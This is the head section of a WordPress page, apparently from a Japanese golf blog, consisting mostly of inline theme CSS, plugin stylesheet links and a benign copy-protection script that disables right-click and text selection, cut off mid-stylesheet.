!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-border-color{border-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-border-color{border-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-border-color{border-color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-border-color{border-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-border-color{border-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-border-color{border-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-border-color{border-color: var(--wp--preset--color--info) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-warning-border-color{border-color: var(--wp--preset--color--warning) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-border-color{border-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-border-color{border-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-border-color{border-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-border-color{border-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-border-color{border-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-border-color{border-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-border-color{border-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-border-color{border-color: var(--wp--preset--color--light-01) !important;}.has-light-02-border-color{border-color: var(--wp--preset--color--light-02) !important;}.has-light-03-border-color{border-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-border-color{border-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-border-color{border-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-border-color{border-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-border-color{border-color: var(--wp--preset--color--medium-04) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-ema-s-4-font-size{font-size: var(--wp--preset--font-size--ema-s-4) !important;}.has-ema-s-3-font-size{font-size: var(--wp--preset--font-size--ema-s-3) !important;}.has-ema-s-2-font-size{font-size: var(--wp--preset--font-size--ema-s-2) !important;}.has-ema-s-1-font-size{font-size: var(--wp--preset--font-size--ema-s-1) !important;}.has-ema-m-font-size{font-size: var(--wp--preset--font-size--ema-m) !important;}.has-ema-l-1-font-size{font-size: var(--wp--preset--font-size--ema-l-1) !important;}.has-ema-l-2-font-size{font-size: var(--wp--preset--font-size--ema-l-2) !important;}.has-ema-l-3-font-size{font-size: var(--wp--preset--font-size--ema-l-3) !important;}.has-ema-l-4-font-size{font-size: var(--wp--preset--font-size--ema-l-4) !important;}.has-ema-l-5-font-size{font-size: var(--wp--preset--font-size--ema-l-5) !important;}.has-ema-l-6-font-size{font-size: var(--wp--preset--font-size--ema-l-6) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='protect-link-css-css' href='https://golfnokiwami.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium/style.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='emanon-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium-child/style.css?ver=1.7.5' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js?ver=3.7.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://golfnokiwami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golfnokiwami.com/wp-json/wp/v2/posts/218" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golfnokiwami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golfnokiwami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
				<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style id="emanon-premium-style-inline-css">:root {--ep-site-title-font-size-sp:32px;--ep-site-title-font-size-pc:32px;--ep-site-description-margin:0px;}:root :where(a:where(:not(.wp-element-button))) {text-decoration:none;}html, body, h1, h2, h3, h4, ul, ol, dl, li, dt, dd, p, div, span, img, a, table, tr, th, td {margin:0;padding:0;font-size:100%;vertical-align:baseline;box-sizing:border-box;}article, header, footer, aside, figure, figcaption, nav, section {display:block;}ol,ul{list-style:none;list-style-type:none;}figure {margin:0;}img {border-style:none;}table {border-collapse:collapse;border-spacing:0;}td,th {word-break:break-all;}*,*::before,*::after {box-sizing:border-box;}html {font-size:var(--ep-base-font-size-sp, 16px);letter-spacing:var(--ep-base-letter-spacing-sp, normal);}@media screen and (min-width:600px) {html {font-size:var(--ep-base-font-size-tablet, 16px);letter-spacing:var(--ep-base-letter-spacing-tablet, normal);}}@media screen and (min-width:1200px) {html {font-size:var(--ep-base-font-size-pc, 16px);letter-spacing:var(--ep-base-letter-spacing-pc, normal);}}body {word-wrap :break-word;overflow-wrap :break-word;line-height:var(--ep-base-line-height-sp, 1.6);background-color:#fff;font-family:var(--ep-body-font-family);font-size:1rem;font-weight:normal;font-variant-ligatures:none;color:#333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;overflow-x:clip;}@media screen and (min-width:600px) {body {line-height:var(--ep-base-line-height-tablet, 1.6);}}@media screen and (min-width:1200px) {body {line-height:var(--ep-base-line-height-pc, 1.6);}}h1 {font-weight:bold;font-size:1.6rem;clear:both;}h2 {font-weight:bold;font-size:1.33333rem;clear:both;}h3,h4 {font-weight:bold;font-size:1.14286rem;clear:both;}h5,h6 {font-weight:normal;font-size:1rem;clear:both;}b, strong, .strong {font-weight:bold;}dfn,cite,em {font-style:italic;}hr {height:2px;border:0;background-color:#e5e7e8;}img {height:auto;max-width:100%;vertical-align:middle;}blockquote {position:relative;display:block;margin:0;padding-top:24px;padding-bottom:24px;padding-right:32px;padding-left:32px;line-height:1.8;font-size:0.88889rem;}blockquote >:first-child {margin-top:0;}blockquote >* {margin-top:16px;}blockquote cite {display:block;margin-top:16px;font-size:0.8rem;color:#484848;}blockquote cite a,blockquote cite a:hover {text-decoration:underline;}pre {overflow:auto;white-space:pre;text-align:left;font-size:0.88889rem;}abbr[title] {text-decoration:underline;}ins {text-decoration:none;}small,.small {font-size:0.72727rem;}code {font-family:monospace, serif;}table thead th {padding:8px 12px;background-color:#fafafa;font-weight:bold;}table th {padding:8px 12px;background-color:#fafafa;border:1px solid #b8bcc0;vertical-align:middle;font-weight:bold;}table td {padding:8px 12px;vertical-align:middle;border:1px solid #b8bcc0;}label {cursor:pointer;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],textarea {-webkit-appearance:none;appearance:none;padding-top:6px;padding-bottom:6px;padding-right:12px;padding-left:12px;width:100%;border-radius:3px;background-color:#fff;border:1px solid #b8bcc0;transition:all 0.2s ease-in;letter-spacing:0.04em;font-family:inherit;font-size:1rem;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {outline:0;}input[type="color"] {border-radius:3px;border:1px solid #b8bcc0;}input[type="range"] {-webkit-appearance:none;appearance:none;background-color:#b8bcc0;height:2px;}input[type="radio"],input[type="checkbox"] {margin-right:8px;}input[type="file"] {-webkit-appearance:none;appearance:none;margin:8px 0;width:100%;}input[type="button"],input[type="submit"] {position:relative;display:inline-block;padding-top:6px;padding-bottom:6px;padding-right:32px;padding-left:32px;border:none;text-align:center;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;overflow:hidden;cursor:pointer;transition:all 0.3s ease;-webkit-appearance:button;appearance:button;}button {position:relative;border:1px solid transparent;cursor:pointer;transition:all 0.3s ease;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;text-transform:none;-webkit-appearance:button;appearance:button;}select {padding-right:8px;padding-left:8px;width:100%;height:32px;background-color:#fff;border:1px solid #b8bcc0;border-radius:3px;letter-spacing:0.04em;font-family:inherit;font-size:1rem;text-transform:none;-webkit-appearance:none;appearance:none;}select::-ms-expand {display:none;}input[type="search"],textarea {width:100%;font-family:inherit;font-size:1rem;}iframe {vertical-align:bottom;}summary {position:relative;cursor:pointer;list-style-type:none;transition:all 0.2s ease 0s;}summary::-webkit-details-marker {display:none;}a:hover {transition:all 0.3s ease;}.l-body {overflow-x:hidden;}.l-container {position:relative;display:flex;flex-direction:column;min-height:100vh;}.l-contents {flex:1 0 auto;}.l-content,.l-content__sm,.l-content__fluid {position:relative;margin:auto;width:calc(100% - 32px);}.l-header .l-content,.l-header .l-content__fluid {width:100%;}.l-content__inner {margin-top:16px;margin-bottom:32px;}@media screen and ( max-width:599px ) {.l-content__inner.is-sp-fluid{margin-right:-16px;margin-left:-16px;}}.l-content__inner.margin-top-none-style {margin-top:0;}.l-content__inner.margin-bottom-none-style {margin-bottom:0;}.l-content__inner.margin-none-style .article-body {padding-bottom:0;}@media screen and (min-width:600px) {.l-content__inner {margin-top:40px;margin-bottom:64px;}}@media screen and (min-width:768px) {.l-content,.l-content__sm,.l-header .l-content {width:calc(768px - 32px);}}@media screen and (min-width:960px) {.l-content,.l-header .l-content {width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.l-content,.l-header .l-content {width:calc(1212px - 32px);}}.l-content-widget {position:relative;margin:auto;width:calc(100% - 32px);}.home.page .l-content__main .c-section-widget__inner .l-content-widget {width:100%;}.wp-block-columns .c-section-widget__inner .l-content-widget {width:100%;}@media screen and (min-width:1200px) {.one-col .l-content__main,.c-section-widget__inner .l-content-widget {margin-left:auto;margin-right:auto;}.home.page .one-col .l-content__main,.c-section-widget__inner .l-content-widget {width:var(--ep-one-col-content-width-front-page);}.page .one-col .l-content__main {width:var(--ep-one-col-content-width);}.single .one-col .l-content__main {width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main {width:var(--ep-one-col-content-width-sales);}.page .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width);}.single .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-sales);}.blog .one-col .l-content__main {width:var(--ep-one-col-content-width-blog);}.archive .one-col .l-content__main {width:var(--ep-one-col-content-width-archive);}.search .one-col .l-content__main {width:var(--ep-one-col-content-width-search);}.error404 .one-col .l-content__main {width:var(--ep-one-col-content-width-error404);}}.home .article-body {padding-bottom:0;}.wrapper-column {width:100%;}.wrapper-column.has-sp-column {width:calc(100% + 12px);}[class^="column-"],[class*="column-"] {width:100%;}[class^="column-sp-"],[class*="column-sp-"] {margin-right:12px;}.column-sp-1 {width:calc(8.333% - 12px);}.column-sp-2 {width:calc(16.667% - 12px);}.column-sp-3 {width:calc(25% - 12px);}.column-sp-4 {width:calc(33.333% - 12px);}.column-sp-5 {width:calc(41.667% - 12px);}.column-sp-6 {width:calc(50% - 12px);}.column-sp-7 {width:calc(58.333% - 12px);}.column-sp-8 {width:calc(66.667% - 12px);}.column-sp-9 {width:calc(75% - 12px);}.column-sp-10 {width:calc(83.333% - 12px);}.column-sp-11 {width:calc(91.667% - 12px);}.column-sp-12 {width:calc(100% - 12px)}@media screen and (min-width:600px) {.wrapper-column,.wrapper-column.has-sp-column {width:calc(100% + 24px);}.column-none {width:auto;}.column-1 {margin-right:24px;width:calc(8.333% - 24px);}.column-2 {margin-right:24px;width:calc(16.667% - 24px);}.column-3 {margin-right:24px;width:calc(25% - 24px);}.column-4 {margin-right:24px;width:calc(33.333% - 24px);}.column-5 {margin-right:24px;width:calc(41.667% - 24px);}.column-6 {margin-right:24px;width:calc(50% - 24px);}.column-7 {margin-right:24px;width:calc(58.333% - 24px);}.column-8 {margin-right:24px;width:calc(66.667% - 24px);}.column-9 {margin-right:24px;width:calc(75% - 24px);}.column-10 {margin-right:24px;width:calc(83.333% - 24px);}.column-11 {margin-right:24px;width:calc(91.667% - 24px);}.column-12 {margin-right:24px;width:calc(100% - 24px)}}.u-row {display:flex;}.u-row-wrap {flex-wrap:wrap;}.u-row-nowrap {flex-wrap:nowrap;}.u-row-item-top {align-items:flex-start;}.u-row-item-center {align-items:center;}.u-row-item-bottom {align-items:flex-end;}.u-row-cont-around {justify-content:space-around;}.u-row-cont-between {justify-content:space-between;}.u-row-cont-start {justify-content:flex-start;}.u-row-cont-center {justify-content:center;}.u-row-cont-end {justify-content:flex-end;}.u-row-dir {flex-direction:row;}.u-row-dir-reverse {flex-direction:row-reverse;}.u-row-dir-column {flex-direction:column;}.u-row-flex-grow-1 {flex-grow:1;}.u-row-flex-grow-2 {flex-grow:1;}.u-row-flex-grow-3 {flex-grow:1;}@keyframes fade {from {opacity:0;}to {opacity:1;}}@keyframes fadeIn {from {opacity:0;transform:translateY(16px);}to {opacity:1;}}@keyframes fadeDown {from {opacity:0;transform:translateY(-16px);}to {opacity:1;}}@keyframes fadeSlideIn {from {opacity:0;transform:translateX(-32px);}to {opacity:1;}}@keyframes fadeOut {from {opacity:1;}to {opacity:0;transform:translateY(16px);}}@keyframes slideDown {from {transform:translateY(-100%);opacity:0;}to {transform:translateY(0);opacity:1;}}@keyframes slideUp {from {transform:translateY(0);}to {transform:translateY(-100%);}}@keyframes slideUpText {from {transform:translateY(-30%);opacity:0;}to {transform:translateY(-50%);opacity:1;}}@keyframes scrolldown {0%{height:0;top:0;opacity:0;}30%{height:50px;opacity:1;}100%{height:0;top:80px;opacity:0;}}@keyframes circle {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}@keyframes spinY {from {transform:rotateY( 0deg );}to {transform:rotateY( 360deg );}}@keyframes sound-visualize {0% {transform:scaleY(0);}50% {transform:scaleY(1);}100% {transform:scaleY(0.2);}}@keyframes blur-text {0% {filter:blur(0);opacity:1;}100% {filter:blur(2px);opacity:0.8;}}@keyframes expansion-image {0% {transform:scale(1);}100% {transform:scale(1.15);}}@keyframes reduced-image {0% {transform:scale(1.15);}100% {transform:scale(1);}}@keyframes reduced-image-blur {0% {transform:scale(1.15)rotate(0.001deg);filter:blur(4px);}40% {filter:blur(0);}100% {transform:scale(1);filter:blur(0);}}@keyframes slide-image {from {transform:translateX(0);}to {transform:translateX(48px);}}@keyframes lustre {100% {left:60%;}}@keyframes ripple-drop {100% {transform:scale(2);opacity:0;}}@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(calc(100% + 360px));}to {opacity:1;transform:translateX(0);}}@media screen and (min-width:600px) {@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(360px);}to {opacity:1;transform:translateX(0);}}}@keyframes headerLanguage {from {opacity:0;transform:translateY(16px);}to {opacity:1;transform:translateY(0);}}@keyframes arrowLeft {50% {left:-0.2em;opacity:1;}100% {left:-0.8em;opacity:0;}}@keyframes arrowRight {50% {right:-0.2em;opacity:1;}100% {right:-0.8em;opacity:0;}}@keyframes clipMove {from {opacity:1;}to {opacity:1;clip-path:inset(0 0 0 0)}}.l-header {position:relative;z-index:200;}@media screen and (max-width:959px) {.l-header.l-header__sticky-sp {position:sticky;top:0;width:100%;}}@media screen and (min-width:960px) {.is-header-animation-fade:not(.is-disabled-header-animation).l-header,.is-header-animation-fadeDown:not(.is-disabled-header-animation) .l-header,.is-header-animation-fadeSlideIn:not(.is-disabled-header-animation) .l-header {visibility:hidden;}.is-header-animation-fade.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fade 1.0s ease-in-out;}.is-header-animation-fadeDown.header-animation:not(.is-disabled-header-animationn) .l-header {visibility:visible;animation:fadeDown 0.8s ease-in-out;}.is-header-animation-fadeSlideIn.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fadeSlideIn 0.8s ease-in-out;}}.l-header__inner {display:flex;align-items:center;justify-content:space-between;height:60px;overflow:hidden;}.l-header__inner.is-header-custom {display:block; height:100%;}.home:not(.paged).is-overlay .l-header,[class*="_full_width"].is-overlay .l-header,[class*="_full_width_overlay"].is-overlay .l-header {position:absolute;top:0;left:0;right:0;z-index:200;}.home:not(.paged).is-overlay .header-info.has-background-color,[class*="_full_width_overlay"].is-overlay .header-info.has-background-color,[class*="_full_width"].is-overlay .header-info.has-background-color {background-color:inherit;}.home:not(.paged).is-overlay .l-header-custom,.home:not(.paged).is-overlay .l-header-default,.home:not(.paged).is-overlay .l-header-center,.home:not(.paged).is-overlay .l-header-row,[class*="_full_width"].is-overlay .l-header-custom,[class*="_full_width"].is-overlay .l-header-default,[class*="_full_width"].is-overlay .l-header-center,[class*="_full_width"].is-overlay .l-header-row,[class*="_full_width_overlay"].is-overlay .l-header-custom,[class*="_full_width_overlay"].is-overlay .l-header-default,[class*="_full_width_overlay"].is-overlay .l-header-center,[class*="_full_width_overlay"].is-overlay .l-header-row {background-color:inherit;border-bottom:inherit;}@media screen and (min-width:600px) {.l-header__inner {height:86px;overflow:visible;}.l-header-default .l-header__inner {justify-content:flex-start;}.l-header-center .l-header__inner {justify-content:center;}}.header-site-branding {display:flex;flex-direction:column;justify-content:center;width:100%;height:60px;}.sticky-menu .header-site-branding {height:64px;}@media screen and (max-width:959px) {.header-site-branding:not(.is-tagline-right-logo).has-drawer-menu-tablet:not(.is-left) {margin-left:-58px;}.header-site-branding.is-left:not(.has-drawer-menu-tablet),.is-hamburger-right-sp .header-site-branding.is-left.has-drawer-menu-tablet {margin-left:16px;}.header-site-branding.is-tagline-right-logo.is-left {justify-content:flex-start;}.header-site-branding.is-center {align-items:center;text-align:center;}}.header-site-branding.is-tagline-right-logo {flex-direction:row;align-items:center;}@media screen and (min-width:960px) {.l-header-default .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-row .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-menu-fixed-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc),.l-header-menu-drop-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc) {margin-left:16px;}}@media screen and (min-width:1200px) {.is-fixed-sidebar-menu .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc) {margin-left:32px;}}@media screen and (min-width:600px) {.l-header-default .header-site-branding.is-tagline-right-logo,.l-header-row .header-site-branding.is-tagline-right-logo,.l-header-menu-fixed-logo .header-site-branding.is-tagline-right-logo {justify-content:flex-start;}}.icon-logo-sp,.icon-logo-common {margin-right:6px;}@media screen and (min-width:600px) {.icon-logo-sp {display:none;}}@media screen and (max-width:599px) {.icon-logo-common {display:none;}}.site-logo {display:flex;flex-direction:column;vertical-align:middle;font-size:inherit;width:fit-content;}.site-title.is-right-logo,.site-logo.is-right-logo {display:flex;flex-direction:row;justify-content:center;align-items:center;}@media screen and (min-width:600px) {.site-title.is-right-logo,.site-logo.is-right-logo {justify-content:flex-start;margin-left:0;}}.site-logo__img-sp,.site-logo__img-common {height:40px;width:auto;}.l-header-menu-drop-logo .site-logo__img-common,.l-header-menu-drop-logo .icon-logo-common {height:min(44px, 32px);}.l-header-menu-fixed-logo .site-logo__img-common,.l-header-menu-fixed-logo .icon-logo-common {height:min(44px, 32px);}@media screen and (min-width:600px) {.site-logo__img-sp {display:none;}.site-logo__img,.site-logo__img-common {height:44px;width:auto;}}@media screen and (max-width:599px) {.site-logo__img-common.has-logo-sp {display:none;}}.site-title {vertical-align:middle;line-height:1;width:fit-content;}.is-tagline-on-logo .site-title {margin-top:calc(var(--ep-site-title-font-size-sp) * -0.2);}.is-tagline-under-logo .site-title {margin-bottom:calc(var(--ep-site-title-font-size-sp) * -0.1);}.is-tagline-on-logo .site-description {margin-bottom:var(--ep-site-description-margin);}.is-tagline-under-logo .site-description{margin-top:var(--ep-site-description-margin);}.site-title .header-site-branding__link {letter-spacing:0.025em;font-size:var(--ep-site-title-font-size-sp);}@media screen and (min-width:600px) {.site-title .header-site-branding__link {font-size:var(--ep-site-title-font-size-pc);}}.is-drop-fixed .site-title .header-site-branding__link {font-size :min(var(--ep-site-title-font-size-pc), 40px);}.site-description {display:block;line-height:1.5;font-size:0.72727rem;letter-spacing:0.04em;color:#828990;}.is-tagline-right-logo .site-description {margin-left:var(--ep-site-description-margin);text-align:left;line-height:1.2;}@media screen and (min-width:600px) {.l-header-center .header-site-branding {align-items:center;text-align:center;}}.hamburger-menu {max-width:58px;min-width:58px;box-sizing:border-box;padding:0;border:none;outline:none;border-radius:0;background-color:inherit;line-height:1.2;text-align:center;cursor:pointer;}@media screen and (max-width:599px) {.is-hamburger-right-sp .l-header__inner {flex-direction:row-reverse;}.is-hamburger-right-sp .header-site-branding.has-drawer-menu-tablet:not(.is-left){margin-right:-58px;margin-left:0;}}.hamburger-menu-label {line-height:1;text-align:center;letter-spacing:0;font-size:0.625rem;}@media screen and (min-width:960px) {.l-header .l-content .hamburger-menu {max-width:46px;min-width:46px;}}.hamburger-menu-trigger,.hamburger-menu-trigger span {display:inline-block;box-sizing:border-box;}.hamburger-menu-trigger {position:relative;width:26px;height:18px;}.fixed-sidebar-menu .hamburger-menu-trigger {width:32px;height:18px;}.fixed-sidebar-menu .hamburger-menu-label {font-size:0.72727rem;}@media screen and (max-width:599px) {.has-menu .hamburger-menu-trigger {top:-4px;}}.hamburger-menu-trigger span {position:absolute;left:0;width:100%;height:1px;border-radius:3px;}.hamburger-menu-trigger span:nth-of-type(1) {top:0;transition:all 0.3s ease;}.hamburger-menu-trigger span:nth-of-type(2) {top:8px;}.hamburger-menu-trigger span:nth-of-type(3) {bottom:0;transition:all 0.3s ease;}.hamburger-menu:hover {border:none;background-color:inherit;}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(1),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(1) {transform:translateY(2px);}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(3),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(3) {transform:translateY(-2px);}.hamburger-menu-floating,.hamburger-menu-floating-fixed {position:fixed;visibility:hidden;right:16px;bottom:90px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;border-radius:50%;border:none;outline:none;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:199;}.is-drawer-open .hamburger-menu-floating,.is-drawer-open .hamburger-menu-floating-fixed {z-index:999;}@media screen and (min-width:600px) {.hamburger-menu-floating,.hamburger-menu-floating-fixed {right:0;bottom:80px;}}.hamburger-menu-floating.is-show,.hamburger-menu-floating-fixed {visibility:visible;transform:translateX(0);}.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed:hover {border:none;}.hamburger-menu-floating:not(.has-menu) .hamburger-menu-trigger,.hamburger-menu-floating-fixed:not(.has-menu) .hamburger-menu-trigger {margin-top:4px;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {position:absolute;right:0;bottom:9px;left:0;}.hamburger-menu-floating span,.hamburger-menu-floating-fixed span {transition:0.3s cubic-bezier(0,.6,.99,1);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(1),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(1) {transform:translate(0, 9px) rotate(-45deg);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(2),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(2) {opacity:0;}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(3),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(3) {transform:translate(0, -8px) rotate(45deg);}@media screen and (min-width:960px) {.fixed-sidebar-menu {padding-top:calc( 52px - calc( var(--ep-site-title-font-size-pc) / 2 ) );}.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 46px - calc( 44px / 2 ) );}.has-header-info .fixed-sidebar-menu {padding-top:56px;}.header-info.has-has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 78px - calc( 44px / 2 ) );}.tagline_on_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 74px - calc( 44px / 2 ) );}.tagline_under_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 68px - calc( 44px / 2 ) );}}.header-cta {position:absolute;right:0;}.header-cta.is-hamburger-right-sp {left:0;right:unset;}@media screen and (min-width:600px) {.header-cta.is-hamburger-right-sp {left:unset;right:0;}}.header-cta .is-active .switch-off,.header-cta .switch-on {display:none;}.header-cta .is-active .switch-on {display:block;}.is-header-cta-reverse {flex-direction:row-reverse;}@media screen and (min-width:600px) {.is-header-cta-reverse {flex-direction:row;}}.header-cta__item {margin-left:16px;min-width:20px;width:max-content;text-align:center;z-index:301;}.header-cta__item a {display:block;height:100%;text-decoration:none;}.is-hamburger-right-sp .header-cta__item {margin-left:0;margin-right:16px;}@media screen and (min-width:600px) {.header-cta__item {letter-spacing:0.04em;}.is-hamburger-right-sp .header-cta__item 